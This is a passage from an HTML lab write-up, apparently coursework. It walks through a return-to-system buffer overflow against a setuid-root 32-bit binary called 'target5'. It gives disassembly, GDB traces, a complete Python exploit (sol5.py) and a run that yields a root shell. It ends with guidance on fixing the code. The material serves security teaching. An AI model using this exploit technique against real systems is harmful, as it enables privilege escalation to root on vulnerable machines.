            <td>The stack is <code>rw-p</code>, not executable. Injected shellcode on the stack would fault.</td>
          </tr>
          <tr>
            <td><strong>ASLR</strong></td>
            <td><span class="pill amber">OFF in VM</span></td>
            <td><code>randomize_va_space = 0</code>. The stack addresses shown are stable in this VM.</td>
          </tr>
          <tr>
            <td><strong>PIE</strong></td>
            <td><span class="pill red">OFF</span></td>
            <td><code>Type: EXEC</code>. Code and data addresses are fixed: <code>system</code> and <code>"/bin/sh"</code> never move.</td>
          </tr>
          <tr>
            <td><strong>Stack canary</strong></td>
            <td><span class="pill red">ABSENT</span></td>
            <td><code>vulnerable()</code> has no <code>fs:0x14</code> load/check before <code>ret</code>.</td>
          </tr>
          <tr>
            <td><strong>Static linking</strong></td>
            <td><span class="pill blue">YES</span></td>
            <td><code>system()</code> and <code>"/bin/sh"</code> are inside target5 itself, at fixed addresses.</td>
          </tr>
          <tr>
            <td><strong>Setuid root</strong></td>
            <td><span class="pill red">YES</span></td>
            <td>Mode <code>6777</code>, owner root. <code>setuid(0)</code> succeeds before the overflow.</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Environment note</strong>
      The payload does <em>not</em> contain a stack address. It only uses fixed addresses inside the
      non-PIE executable, so it does not depend on stack layout or manually exported environment
      variables. The stack addresses in the diagrams are evidence from this VM, not values used by
      the exploit.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="frame">
    <h2><span class="num">3</span>The vulnerable stack frame</h2>
    <p class="section-intro">
      GDB and <code>objdump</code> show exactly where the compiler placed <code>buf</code>.
      The key instruction is <code>lea edx,[ebp-0x12]</code>: the buffer starts 18 bytes below
      the saved frame pointer.
    </p>

    <div class="file-label">objdump -d -Mintel target5 --disassemble=vulnerable</div>
    <pre>0804a060 &lt;vulnerable&gt;:
 804a060: 55                    push   ebp
 804a061: 89 e5                 mov    ebp,esp
 804a063: 53                    push   ebx
 804a064: 83 ec 14              sub    esp,0x14
 ...
 804a071: 83 ec 08              sub    esp,0x8
 804a074: ff 75 08              push   DWORD PTR [ebp+0x8]   <span class="c">; arg</span>
<span class="hl"> 804a077: 8d 55 ee              lea    edx,[ebp-0x12]         <span class="c">; &amp;buf — NOT ebp-0x0a!</span></span>
 804a07a: 52                    push   edx                    <span class="c">; destination</span>
 804a07b: 89 c3                 mov    ebx,eax
 804a07d: e8 9e ef ff ff        call   &lt;strcpy&gt;
 804a082: 83 c4 10              add    esp,0x10
 ...
 804a086: 8b 5d fc              mov    ebx,DWORD PTR [ebp-0x4]
 804a089: c9                    leave                        <span class="c">; mov esp,ebp; pop ebp</span>
 804a08a: c3                    ret                          <span class="c">; pop saved EIP</span></pre>

    <div class="grid three">
      <div class="card stat">
        <div class="label">buf address</div>
        <div class="value">ebp - 0x12</div>
        <div class="hint">18 bytes below saved EBP</div>
      </div>
      <div class="card stat">
        <div class="label">saved EBP</div>
        <div class="value">[ebp]</div>
        <div class="hint">4 bytes</div>
      </div>
      <div class="card stat">
        <div class="label">saved EIP</div>
        <div class="value">[ebp + 4]</div>
        <div class="hint">the return address to overwrite</div>
      </div>
    </div>

    <div class="callout warn">
      <strong>Exploitable issue #2 — the saved return address is only 22 bytes away</strong>
      Distance = <code>0x12</code> bytes from <code>buf</code> to <code>ebp</code>, plus 4 bytes
      for the saved <code>ebp</code> itself: <code>0x12 + 4 = 22</code>.
      The 10-byte declaration is misleading; the compiler reserved 18 bytes before <code>ebp</code>.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="normal">
    <h2><span class="num">4</span>Normal execution: no overflow</h2>
    <p class="section-intro">
      Running the binary under GDB with the short argument <code>"AAAA"</code> shows the healthy
      frame. The saved return address still points back into <code>_main</code>.
    </p>

    <div class="stack" aria-label="Normal stack frame">
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0x0804a0e7</span>
        <span class="what"><strong>saved EIP</strong> → return to <code>_main+92</code>, right after <code>call vulnerable</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0xfff6ba68</span>
        <span class="what"><strong>saved EBP</strong> of <code>vulnerable()</code> (<code>[ebp]</code>)</span>
      </div>
      <div class="stack-row ebx">
        <span class="addr">0xfff6ba44</span>
        <span class="val">0x080eb000</span>
        <span class="what">saved EBX / compiler frame data</span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">buf[0]</span>
        <span class="what">start of <code>buf</code> at <code>ebp-0x12</code>. Only bytes <code>buf[0..9]</code> are the declared array; the compiler reserved 18 bytes total up to <code>ebp</code>.</span>
      </div>
      <div class="arrow-note">lower addresses ↑ · stack grows downward · 22 bytes from buf[0] to saved EIP</div>
    </div>

    <div class="file-label">GDB — key lines from the normal run</div>
    <pre>[1] Inside vulnerable(), after prologue, BEFORE strcpy
    ebp                         = 0xfff6ba48
    buf (ebp-0x12)              = 0xfff6ba36
    saved return slot (ebp+4)   = 0xfff6ba4c
    saved return value NOW      = <span class="g">0x804a0e7</span>  <span class="c">&lt;-- points back into _main</span>
    distance buf -&gt; saved EIP   = 0x12 + 4 = <span class="y">22 bytes</span>

[2] AFTER strcpy() returns, BEFORE leave/ret
    The short string only fills the first bytes of buf.
    Saved return value is still intact:
    *(ebp+4) = <span class="g">0x804a0e7</span>

[3] At the vulnerable() ret instruction
    ESP points at the saved return slot: 0xfff6ba4c
    value that ret is about to pop = <span class="g">0x804a0e7</span>
   0x804a0e7 &lt;_main+92&gt;:  add esp,0x10</pre>

    <p class="small">
      Full trace: <a href="gdb_normal.txt">gdb_normal.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="overflow">
    <h2><span class="num">5</span>The overflow: overwriting the return address</h2>
    <p class="section-intro">
      The attack string is not text — it is a binary layout. The first 22 bytes are filler.
      The next 12 bytes are three 32-bit little-endian values that land exactly on
      the saved return address and the two words after it.
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr>
            <th class="mono">offset from buf</th>
            <th class="mono">bytes (hex)</th>
            <th class="mono">value</th>
            <th>purpose</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="mono">0 – 21</td>
            <td class="mono">41 41 … 41</td>
            <td class="mono">'A' × 22</td>
            <td>filler from <code>buf[0]</code> through the saved EBP and padding, ending exactly before saved EIP</td>
          </tr>
          <tr>
            <td class="mono">22 – 25</td>
            <td class="mono">20 15 05 08</td>
            <td class="mono"><strong>0x08051520</strong></td>
            <td><span class="pill red">new EIP</span> address of <code>system()</code></td>
          </tr>
          <tr>
            <td class="mono">26 – 29</td>
            <td class="mono">ef be ad de</td>
            <td class="mono">0xdeadbeef</td>
            <td>fake return address that <code>system()</code> will pop after the shell exits</td>
          </tr>
          <tr>
            <td class="mono">30 – 33</td>
            <td class="mono">4d 88 0b 08</td>
            <td class="mono"><strong>0x080b884d</strong></td>
            <td><span class="pill green">argument</span> pointer to the string <code>"/bin/sh"</code></td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="stack" aria-label="Overflowed stack frame">
      <div class="stack-row arg">
        <span class="addr">0xfff6ba54</span>
        <span class="val">0x080b884d</span>
        <span class="what"><strong>system argument</strong> → <code>"/bin/sh"</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba50</span>
        <span class="val">0xdeadbeef</span>
        <span class="what"><strong>fake return address</strong> for <code>system()</code></span>
      </div>
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0x08051520</span>
        <span class="what"><strong>saved EIP overwritten</strong> → <code>system()</code></span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0x41414141</span>
        <span class="what">saved EBP clobbered with <code>"AAAA"</code> — harmless for this exploit</span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">0x41414141 …</span>
        <span class="what">22 bytes of <code>'A'</code> begin here</span>
      </div>
      <div class="arrow-note">the overwrite is aligned so the three injected words start at 0xfff6ba4c</div>
    </div>

    <div class="file-label">GDB — after strcpy() with the exploit payload</div>
    <pre>[2] AFTER strcpy() returns: the overflow has happened
    buf now contains 22 'A' bytes, then the injected addresses.
    saved return slot (ebp+4) = 0xfff6ba4c
    saved return value NOW    = <span class="r">0x8051520</span>  <span class="c">&lt;-- overwritten with system()</span>

    Raw bytes of buf and the overwritten return area:
0xfff6ba36: 41 41 41 41 41 41 41 41
0xfff6ba3e: 41 41 41 41 41 41 41 41
0xfff6ba46: 41 41 41 41 41 41 <span class="g">20 15</span>
0xfff6ba4e: <span class="g">05 08</span> <span class="y">ef be ad de</span> <span class="b">4d 88</span>
0xfff6ba56: <span class="b">0b 08</span> 00 00 00 00 97 a0

    Stack words:
0xfff6ba34: 0x41410000 0x41414141 0x41414141 0x41414141
0xfff6ba44: 0x41414141 0x41414141 <span class="g">0x08051520</span> <span class="y">0xdeadbeef</span>
0xfff6ba54: <span class="b">0x080b884d</span> 0x00000000 0x0804a097 0x00000000
    Compare: system() = 0x08051520, /bin/sh = 0x080b884d</pre>

    <div class="callout danger">
      <strong>Exploitable issue #3 — the return address is attacker-controlled data</strong>
      Once the write reaches offset 22, the attacker decides what <code>ret</code> will pop.
      There is no canary value to detect the corruption before the function returns.
    </div>

    <p class="small">
      Full trace: <a href="gdb_exploit.txt">gdb_exploit.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="ret">
    <h2><span class="num">6</span><code>leave; ret</code> → <code>system("/bin/sh")</code></h2>
    <p class="section-intro">
      The function epilogue turns the corrupted stack into a function call. On 32-bit x86,
      the cdecl calling convention puts the return address at <code>[esp]</code> and the first
      argument at <code>[esp+4]</code>. That is exactly what the exploit arranges.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">What <code>leave</code> does</h3>
        <pre style="margin-bottom:0">mov esp, ebp   <span class="c">; discard locals</span>
pop ebp        <span class="c">; restore caller's ebp</span></pre>
        <p class="small" style="margin-bottom:0">
          After <code>leave</code>, <code>esp</code> points at the saved return slot
          <code>0xfff6ba4c</code>.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">What <code>ret</code> does</h3>
        <pre style="margin-bottom:0">pop eip        <span class="c">; eip = 0x08051520 (system)</span>
               <span class="c">; esp = 0xfff6ba50</span></pre>
        <p class="small" style="margin-bottom:0">
          Control jumps to <code>system()</code>. The next stack word becomes the fake return
          address, and the word after that is the argument.
        </p>
      </div>
    </div>

    <div class="file-label">GDB — at the ret instruction and at system() entry</div>
    <pre>[3] At vulnerable()'s ret instruction
    leave has restored ESP to the saved return slot.
    ESP = 0xfff6ba4c
    [esp+0] = <span class="r">0x8051520</span>  <span class="c">&lt;-- ret will jump here (system)</span>
    [esp+4] = <span class="y">0xdeadbeef</span> <span class="c">&lt;-- fake return address for system</span>
    [esp+8] = <span class="g">0x80b884d</span>  <span class="c">&lt;-- system's argument (/bin/sh)</span>
0xfff6ba4c: 0x08051520 0xdeadbeef 0x080b884d 0x00000000
   0x8051520 &lt;system&gt;: call 0x8051557 &lt;__x86.get_pc_thunk.dx&gt;

[4] system() entry
    Because this is a normal cdecl call, system reads its argument
    from [esp+4]. The fake return address is at [esp].
    ESP = 0xfff6ba50
    [esp+0] fake return = 0xdeadbeef
    [esp+4] argument    = 0x80b884d
    argument string: 0x80b884d: "/bin/sh"
    Stack words at system entry:
0xfff6ba50: 0xdeadbeef 0x080b884d 0x00000000 0x0804a097</pre>

    <div class="callout success">
      <strong>Why the fake return address is necessary</strong>
      A normal <code>call</code> pushes a return address before entering a function. The exploit
      uses a plain <code>ret</code> instead, so it must supply that missing word manually.
      Here it is <code>0xdeadbeef</code>. When <code>/bin/sh</code> exits, <code>system()</code>
      returns to <code>0xdeadbeef</code> and the process segfaults — which is allowed by the
      assignment.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="dep">
    <h2><span class="num">7</span>Why DEP/NX does not stop this exploit</h2>
    <p class="section-intro">
      DEP (Data Execution Prevention), also called NX on Linux, marks writable data such as the
      stack as non-executable. It stops <em>new shellcode placed on the stack</em> from running.
      It does not stop a return address from pointing at code that is already executable.
    </p>

    <div class="file-label">/proc/&lt;pid&gt;/maps while stopped inside vulnerable()</div>
    <pre>08048000-08049000 r--p  <span class="c">/tmp/target5_dbg</span>   <span class="c"># ELF headers / read-only data</span>
<span class="g">08049000-080b8000 r-xp  /tmp/target5_dbg</span>   <span class="c"># executable code: contains system()</span>
<span class="b">080b8000-080e8000 r--p  /tmp/target5_dbg</span>   <span class="c"># read-only data: contains "/bin/sh"</span>
080e9000-080eb000 r--p  /tmp/target5_dbg
080eb000-080ed000 rw-p  /tmp/target5_dbg   <span class="c"># writable data</span>
080ed000-08110000 rw-p  [heap]
<span class="r">fff6b000-ffffe000 rw-p  [stack]</span>        <span class="c"># writable, NOT executable</span></pre>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">Blocked by DEP</h3>
        <pre style="margin-bottom:0"><span class="c"># classic shellcode attempt</span>
[stack: rw-p]  inject bytes: 31 c0 ...
ret -&gt; <span class="r">0xfff6ba36</span>
       <span class="r">CPU: instruction fetch from NX page</span>
       <span class="r">-&gt; SIGSEGV</span></pre>
        <p class="small" style="margin-bottom:0">
          The CPU refuses to fetch instructions from the stack because the page is not executable.
        </p>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Allowed despite DEP</h3>
        <pre style="margin-bottom:0"><span class="c"># ret2libc / ret2system</span>
ret -&gt; <span class="g">0x08051520</span>  <span class="c">(system, r-xp)</span>
system arg -&gt; <span class="g">0x080b884d</span> <span class="c">("/bin/sh", r--p)</span>
       <span class="g">-&gt; existing executable code runs</span></pre>
        <p class="small" style="margin-bottom:0">
          The stack is only used as data: addresses and arguments. No instruction is fetched from it.
        </p>
      </div>
    </div>

    <div class="callout info">
      <strong>Non-PIE + static linking = predictable code addresses</strong>
      <code>system()</code> is at <code>0x08051520</code> and <code>"/bin/sh"</code> is at
      <code>0x080b884d</code> in target5. Because the executable is not PIE, those addresses are
      fixed even if ASLR is enabled. This exploit therefore does not need a leak and does not
      depend on environment variables.
    </div>

    <p class="small">
      Full memory-map trace: <a href="gdb_maps.txt">gdb_maps.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="bad20">
    <h2><span class="num">8</span>Why the old 20-byte payload segfaulted</h2>
    <p class="section-intro">
      The earlier version used 20 filler bytes. That is two bytes short of the saved return
      address, so the <code>system</code> address straddled the saved EBP and saved EIP.
      The resulting return address was not <code>system()</code> at all.
    </p>

    <div class="stack" aria-label="Misaligned 20-byte payload">
      <div class="stack-row">
        <span class="addr">0xfff6ba50</span>
        <span class="val">0x884ddead</span>
        <span class="what">misaligned fragment (part of fake return + <code>/bin/sh</code>)</span>
      </div>
      <div class="stack-row eip">
        <span class="addr">0xfff6ba4c</span>
        <span class="val">0xbeef0805</span>
        <span class="what"><strong>saved EIP</strong> is now invalid — <code>ret</code> jumps here and crashes</span>
      </div>
      <div class="stack-row">
        <span class="addr">0xfff6ba48</span>
        <span class="val">0x15204141</span>
        <span class="what">saved EBP partially overwritten by the first half of <code>0x08051520</code></span>
      </div>
      <div class="stack-row buf">
        <span class="addr">0xfff6ba36</span>
        <span class="val">0x41414141 …</span>
        <span class="what">only 20 bytes of filler: two bytes too early</span>
      </div>
      <div class="arrow-note">20-byte padding shifts every injected address 2 bytes to the left</div>
    </div>

    <div class="file-label">GDB — the 20-byte payload at the ret instruction</div>
    <pre>[1] AFTER strcpy() returns (20-byte padding version)
    saved return slot (ebp+4) = 0xfff6ba4c
    saved return value NOW    = <span class="r">0xbeef0805</span>
    Stack words:
0xfff6ba40: 0x41414141 0x41414141 0x15204141 <span class="r">0xbeef0805</span>
0xfff6ba50: 0x884ddead 0x0000080b 0x00000000 0x0804a097

[2] At vulnerable()'s ret instruction
    ESP = 0xfff6ba4c
    ret is about to jump to = <span class="r">0xbeef0805</span>  <span class="c">&lt;-- not system()</span>
0xfff6ba4c: 0xbeef0805 0x884ddead 0x0000080b 0x00000000
0xbeef0805: Cannot access memory at address 0xbeef0805</pre>

    <div class="callout danger">
      <strong>The fix was exactly two bytes</strong>
      Use <strong>22</strong> bytes of padding, not 20. Then the next four bytes land exactly
      on <code>0xfff6ba4c</code>, the saved EIP slot.
    </div>

    <p class="small">
      Full trace: <a href="gdb_bad20.txt">gdb_bad20.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="solution">
    <h2><span class="num">9</span>Final payload and the root shell</h2>
    <p class="section-intro">
      The final <code>sol5.py</code> prints raw bytes, not text. Those bytes are passed as the
      single command-line argument to target5.
    </p>

    <div class="file-label">sol5.py</div>
    <pre>import sys

<span class="c"># target5 is 32-bit, non-PIE and statically linked (DEP enabled).</span>
<span class="c"># vulnerable(): char buf[10]; strcpy(buf, arg)</span>
<span class="c"># buf is at ebp-0x12, so saved EIP is 0x12 + 4 = 22 bytes from buf.</span>

SYSTEM   = 0x08051520  <span class="c"># nm target5 -&gt; system()</span>
BIN_SH   = 0x080b884d  <span class="c"># virtual address of "/bin/sh"</span>
FAKE_RET = 0xDEADBEEF  <span class="c"># system() returns here after the shell exits</span>

payload = (
    b"A" * 22                            <span class="c"># reach and overwrite saved EIP</span>
    + SYSTEM.to_bytes(4, "little")       <span class="c"># new EIP: system()</span>
    + FAKE_RET.to_bytes(4, "little")     <span class="c"># fake return address for system()</span>
    + BIN_SH.to_bytes(4, "little")       <span class="c"># system("/bin/sh")</span>
)

sys.stdout.buffer.write(payload)</pre>

    <div class="file-label">Payload bytes</div>
    <pre>4141414141414141414141414141414141414141  <span class="c"># 22 × 'A'</span>
<span class="g">20150508</span>                                  <span class="c"># 0x08051520  system()</span>
<span class="y">efbeadde</span>                                  <span class="c"># 0xdeadbeef  fake return</span>
<span class="b">4d880b08</span>                                  <span class="c"># 0x080b884d  "/bin/sh"</span></pre>

    <div class="file-label">Actual run of the setuid-root target</div>
    <pre>$ printf 'id\nwhoami\nexit\n' | ./target5 "$(python3 sol5.py)"
uid=0(root) gid=1002(student) groups=1002(student),24(cdrom),...
root
Segmentation fault

<span class="c"># The shell is root. The final SIGSEGV happens because system() returns</span>
<span class="c"># to the fake 0xdeadbeef address after /bin/sh exits. This is allowed.</span></pre>

    <div class="callout warn">
      <strong>GDB trace note</strong>
      The GDB traces above use a copy of target5 so the debugger can control it. That copy is
      not setuid-root, so the shell inside the GDB trace shows <code>uid=1002(student)</code>.
      Running the real mode-6777 target without the debugger produces <code>uid=0(root)</code>,
      as shown in the actual run above.
    </div>

    <p class="small">
      Full root-shell run: <a href="run_result.txt">run_result.txt</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="checklist">
    <h2><span class="num">10</span>Exploitability checklist</h2>
    <p class="section-intro">
      Every item below contributed to the exploit. Removing any one of the first three would
      make this particular attack much harder or impossible.
    </p>

    <div class="card">
      <ul class="checklist">
        <li><strong>Unbounded write:</strong> <code>strcpy()</code> copies past the 10-byte logical buffer.</li>
        <li><strong>Reachable return address:</strong> saved EIP is only 22 bytes from the start of <code>buf</code>.</li>
        <li><strong>No stack canary:</strong> the corrupted return address is used without an integrity check.</li>
        <li><strong>DEP/NX gives a false sense of safety:</strong> it blocks stack shellcode, but existing <code>system()</code> code is executable.</li>
        <li><strong>Non-PIE static binary:</strong> <code>system()</code> and <code>"/bin/sh"</code> have fixed, known addresses.</li>
        <li><strong>Privilege before the bug:</strong> <code>setuid(0)</code> runs before <code>vulnerable()</code>, so the reused code runs as root.</li>
        <li><strong>No need for leaks:</strong> the payload only uses fixed executable addresses, not stack or environment addresses.</li>
      </ul>
    </div>

    <h3>How the code should be fixed</h3>
    <div class="card">
      <ul class="checklist fix">
        <li>Replace <code>strcpy()</code> with a bounded copy such as <code>snprintf(buf, sizeof buf, "%s", arg)</code> or <code>strlcpy()</code>.</li>
        <li>Compile with stack-protector (canary) enabled for defense in depth.</li>
        <li>Build as PIE so code addresses are randomized, and keep ASLR enabled.</li>
        <li>Drop privileges permanently after the privileged operation instead of leaving root privileges live across the vulnerable call.</li>
        <li>Keep NX/DEP enabled — it still raises the cost by forcing code-reuse attacks such as this one.</li>
      </ul>
    </div>

    <div class="callout success">
      <strong>Key takeaway</strong>
      DEP prevents executing <em>new</em> instructions from the stack. It does not prevent an
      attacker from changing <em>where existing instructions are called</em>. That is why
      return-to-libc / ret2system still works.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="reproduce">
    <h2><span class="num">11</span>Appendix: reproduce the GDB inspection</h2>
    <p class="section-intro">
      These are the commands used to collect the traces on this page. Breakpoints are placed at
      the interesting moments: before the copy, after the copy, at <code>ret</code>, and at
      <code>system()</code> entry.
    </p>

    <div class="file-label">Shell</div>
    <pre><span class="c"># Work on a copy so GDB can trace it normally.</span>
cp target5 /tmp/target5_dbg
chmod +x /tmp/target5_dbg

<span class="c"># Run with a harmless argument first.</span>
gdb -q --args /tmp/target5_dbg AAAA

<span class="c"># Then run with the exploit bytes.</span>
gdb -q --args /tmp/target5_dbg "$(python3 sol5.py)"</pre>

    <div class="file-label">Useful GDB commands</div>
    <pre><span class="c"># Stop right after vulnerable()'s prologue, before strcpy().</span>
break *0x0804a077

<span class="c"># Stop immediately after strcpy() returns.</span>
break *0x0804a082

<span class="c"># Stop at the vulnerable() ret instruction.</span>
break *0x0804a08a

<span class="c"># Stop when execution reaches system().</span>
break *0x08051520

<span class="c"># Inspect the frame. buf = ebp-0x12, saved EIP slot = ebp+4.</span>
info registers esp ebp eip
p/x $ebp
p/x $ebp-0x12
p/x $ebp+4
p/x *(unsigned int*)($ebp+4)
x/12wx $ebp-0x18

<span class="c"># At ret: ESP points at the saved return slot.</span>
x/4wx $esp

<span class="c"># At system entry: [esp] = fake return, [esp+4] = argument.</span>
x/4wx $esp
x/s *(unsigned int*)($esp+4)

<span class="c"># Show which pages are executable (DEP / NX evidence).</span>
info proc mappings</pre>

    <div class="callout info">
      <strong>Reading the traces</strong>
      An address printed as <code>0x8051520</code> is the same as <code>0x08051520</code>.
      GDB simply omits the leading zero. The important comparison is that the value in the
      saved-EIP slot changes from <code>0x0804a0e7</code> (normal return into <code>_main</code>)
      to <code>0x08051520</code> (<code>system</code>).
    </div>
  </section>

  <footer>
    <p>
      GDB evidence collected in the lab VM. Raw traces:
      <a href="gdb_normal.txt">normal run</a> ·
      <a href="gdb_exploit.txt">exploit run</a> ·
      <a href="gdb_bad20.txt">20-byte failure</a> ·
      <a href="gdb_maps.txt">memory map</a> ·
      <a href="run_result.txt">root shell</a>.
    </p>
    <p>target5 stack walkthrough · educational use only.</p>
  </footer>

</main>
<script src="../stack-anim.js"></script>
</body>
</html>
</file>

